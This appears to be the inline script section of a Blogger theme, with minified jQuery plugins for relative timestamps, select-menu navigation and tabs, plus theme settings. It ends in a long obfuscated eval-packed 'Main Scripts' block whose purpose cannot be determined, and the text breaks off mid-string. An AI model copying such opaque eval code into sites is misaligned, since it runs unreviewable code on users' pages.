now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabjBQzKa7y7aXxJbNrZhAfscANwFPDrLV8F3WE6_eRTUfRF2k6WyWCWsuXH4G5KUxrqzWHjPw27UESOgOEEAvavE6TdI-2yAcpVkVVy6WWgwvhSbc67efCSlWl0Bgam1_VKh1V3ju7oA/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\